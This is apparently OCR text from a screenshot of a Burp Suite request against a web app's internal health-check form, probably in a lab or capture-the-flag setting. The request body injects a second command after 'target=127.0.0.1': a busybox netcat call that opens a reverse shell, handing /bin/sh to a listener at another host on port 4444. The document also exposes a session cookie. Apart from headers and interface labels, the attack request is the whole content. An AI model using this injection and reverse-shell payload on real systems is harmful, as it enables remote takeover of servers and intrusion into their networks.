 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.48.130.140:5050
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.48.130.140:5050/internal/health
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJyb2xlIjoib3BlcmF0b3IiLCJ1c2VyIjoibmV0b3BzIn0.avbrBg.VSbcwKK7qKru2NzfLCQaiVrw1Nk
14 Connection: keep-alive
15
16 target=127.0.0.1
17 busybox nc 192.168.132.94 4444 -e /bin/sh
Search 0 highlights
Event log (2) All issues M